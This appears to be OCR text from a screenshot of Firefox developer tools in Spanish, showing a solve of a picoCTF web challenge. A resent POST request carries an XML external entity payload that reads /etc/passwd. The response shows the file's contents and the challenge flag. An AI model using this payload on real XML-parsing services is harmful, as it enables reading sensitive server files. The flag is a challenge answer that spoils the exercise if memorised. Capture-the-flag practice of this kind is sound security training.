 Inspector Consola Depurador Red Editor de estilo Rendimiento Memoria Almacenamiento Accesibilidad Aplicación Cookie-Editor
Filtrar URLs
Todos HTML CSS JS XHR Tipografía Imágenes Multimedia WS Otros Deshabilitar caché Sin regulación
Nueva solicitud Buscar Bloqueando
Content-Length 125
Origin http://saturn.picoctf.net:59307
Connection keep-alive
Cookie PHPSESSID=uogsmec5vo1jamab6lp37j1dqg
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Fir...
Accept */*
Accept-Language es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type application/xml
Priority u=0
nombre valor
Cuerpo
coding="UTF-8"?><!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]><data><ID>&example;</ID
Limpiar Enviar
Estado Mét... Dominio Archivo Iniciador Tipo Transferido Tama...
200 POST saturn.pico... data detailsCheck.j... html 246 B 73 B
200 POST saturn.pico... data NetUtil.sys.mj... html 1.20 kB 1.02 ...
2 solicitudes 1.10 kB / 1.44 kB transferido Finalizar: 5.12 min
Encabezados Cookies Solicitud Respuesta Tiempos Seguimiento de pila
HTML Sin procesar
Invalid ID: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/
bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/
spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/
bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/
sbin/nologin flask:x:999:999::/app:/bin/sh picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}